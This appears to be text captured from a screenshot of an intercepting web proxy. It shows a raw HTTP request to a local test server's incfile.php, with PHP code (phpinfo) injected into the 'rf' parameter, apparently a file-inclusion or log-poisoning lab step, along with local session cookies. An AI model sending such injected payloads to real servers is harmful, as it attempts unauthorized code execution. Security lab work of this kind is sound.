 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /incfile.php?rf=<?php phpinfo();?> HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: Phpstorm-3afc8791=67c98392-3e62-4ccb-b36b-8d3835a293e2; _xsrf=2|c26016ad|426712db09c
username-localhost-8888="2|1:0|10:1539489744|23:username-localhost-8888|44:ODliMmU5NTBlNGRlN
cbf97187a3dc946b0ea7c977a5cb06b"; JSESSIONID=CA1021E5C0AB7E7C30D756CB4291BBFA
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1